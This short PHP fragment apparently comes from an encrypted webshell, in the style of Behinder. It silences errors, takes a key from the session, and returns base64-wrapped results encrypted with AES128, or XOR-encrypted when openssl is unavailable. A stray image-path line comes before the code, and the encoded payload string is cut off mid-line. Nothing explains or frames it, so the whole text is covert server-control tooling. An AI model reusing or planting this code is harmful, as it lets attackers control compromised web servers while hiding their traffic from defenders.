 @error_reporting(0);
function main($content)
{
    $result = array();
    $result["status"] = base64_encode("success");
    $result["msg"] = base64_encode($content);
    $key = $_SESSION['k'];
    echo encrypt(json_encode($result),$key);
}
function encrypt($data,$key)
{
    if(!extension_loaded('openssl'))
        {
            for($i=0;$i<strlen($data);$i++) {
                 $data[$i] = $data[$i]^$key[$i+1&15];
                }
            return $data;
        }
    else
        {
            return openssl_encrypt($data, "AES128", $key);
        }
}$content="ANcS9guKijYWpVZxC6AX42KdGQcPrrFvG838ZobD2awxXSef0Q4WyrO2m0v4wK6BHyXFaG4qEWyC1Pr
main($content);